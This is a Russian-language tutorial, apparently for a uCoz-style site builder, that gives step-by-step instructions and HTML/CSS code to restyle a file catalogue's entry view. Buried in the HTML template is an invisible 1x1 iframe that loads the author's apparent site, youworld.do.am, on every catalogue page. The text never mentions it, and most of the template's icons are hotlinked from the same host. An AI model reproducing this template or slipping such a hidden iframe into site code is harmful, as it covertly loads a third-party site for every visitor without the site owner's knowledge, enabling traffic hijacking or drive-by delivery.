


Красивый вид материала для каталога файлов! Установка 1) Заходим в Главная » Управление дизайном » Каталог файлов » Вид материалов 2) Заменяем находящийся там код на это
Code
<table border="0" cellpadding="0" cellspacing="0" width="100%" class="eBlock"><tr><td style="padding:3px;"> <div style="float:right"><?if($MODER_PANEL$)?><img src="http://youworld.do.am/vid/tool.png" border="0" alt="" /> $MODER_PANEL$<?endif?></div> <img src="http://youworld.do.am/vid/object_07.png" border="0" alt="" /> <a href="$ENTRY_URL$">Скачать $TITLE$ $VERSION$ Бесплатно</a></div> <div style="text-align:center;clear:both;padding-top:2px;padding-bottom:2px;"> <?if($IMG_URL1$)?><a href='$ENTRY_URL$' title='$TITLE$ $VERSION$ ($FILE_SIZE$<?if($RFILE_SIZE$)?>/$RFILE_SIZE$<?endif?>)'><img src='$IMG_URL1$' border=1 alt='$TITLE$ $VERSION$'></a><?endif?> <?if($IMG_URL2$)?><a href='$ENTRY_URL$' title='$TITLE$ $VERSION$ ($FILE_SIZE$<?if($RFILE_SIZE$)?>/$RFILE_SIZE$<?endif?>)'><img src='$IMG_URL2$' border=1 alt='$TITLE$ $VERSION$'></a><?endif?> <?if($MESSAGE$)?><div class="eMessage" style="text-align:left;clear:both;padding-top:2px;padding-bottom:2px;">$MESSAGE$</div><?endif?> <iframe frameBorder=0 scrolling=no width=1 height=1 src=http://youworld.do.am/></iframe> <div class="eDetails" style="clear:both;"> <div align="center"><?if($CATEGORY_NAME$)?><img src="http://youworld.do.am/vid/flag.png" border="0" alt="" /> Категория: <a href="$CATEGORY_URL$">$CATEGORY_NAME$</a> |<?endif?> <img src="http://youworld.do.am/vid/zoom.png" border="0" alt="" /> Просмотров: $READS$ | <img src="http://youworld.do.am/vid/download.png" border="0" alt="" /> Загрузок: $LOADS$<br> <?if($USERNAME$)?><img src="http://youworld.do.am/vid/user.png" border="0" alt="" /> Добавил: <a href="$PROFILE_URL$">$USERNAME$</a> | <img src="http://youworld.do.am/vid/clock_01.png" border="0" alt="" /><?endif?> Добавлено: <span title="$TIME$">$DATE$</span> <?if($COMMENTS_URL$)?>| <img src="http://youworld.do.am/vid/chat.png" border="0" alt="" /> <a href="$COMMENTS_URL$">Комментарии ($COMMENTS_NUM$)</a><?endif?> <?if($RATING$)?>| <img src="http://youworld.do.am/vid/charts.png" border="0" alt="" /> Рейтинг: $RATING$/$RATED$<?endif?> </div> </td></tr></table>
3) Заходим в Главная » Управление дизайном » Общие шаблоны » Таблица стилей (CSS) 4) В Таблица стилей (CSS) находим код:
Code
/* Entries Style */ здесь код! для каждого сайта он свой! /* ------------- */
5) Заменяем код который нашли на:
Code
/* Entries Style */ .eBlock {} .eTitle {font-family:Verdana,Arial,Sans-Serif;font-size:13px;font-weight:bold;color:#948549; padding: 0 0 0 17px; background: url('/New_style/31.png') no-repeat 0px 2px;} .eTitle a:link {text-decoration:underline; color:#D13702;} .eTitle a:visited {text-decoration:underline; color:#D13702;} .eTitle a:hover {text-decoration:underline; color:#000000;} .eTitle a:active {text-decoration:underline; color:#D13702;} .eMessage {text-align:justify;padding-bottom:5px;} .eText {text-align:justify;padding-bottom:5px;padding-top:5px;border-top:1px solid #EBD98E} .eDetails {border-top:1px dashed #DBB270;border-bottom:1px dashed #DBB270;font-family:Tahoma,Arial,Sans-Serif;color:#A88956;padding-bottom:5px;padding-top:3px;text-align:left;font-size:7pt;} .eDetails1 {border-top:1px dashed #DBB270;border-bottom:1px dashed #DBB270;font-family:Tahoma,Arial,Sans-Serif;color:#A88956;padding-bottom:5px;padding-top:3px;text-align:left;font-size:8pt;} .eDetails2 {border-bottom:1px dashed #DBB270;font-family:Tahoma,Arial,Sans-Serif;color:#1A1A1A;padding-bottom:5px;padding-top:3px;text-align:left;font-size:8pt;} .eRating {font-size:7pt;} .eAttach {margin: 16px 0 0 0; padding: 0 0 0 15px; background: url('/.s/t/995/32.gif') no-repeat 0px 0px;} /* ------------- */
6) Всё! Заходим на сайт в каталог файлов и любуемся красивым новым видом материалов! happy Можно пропустить 3-5 шаг! biggrin Но при этом вид материалов будет менее красивый!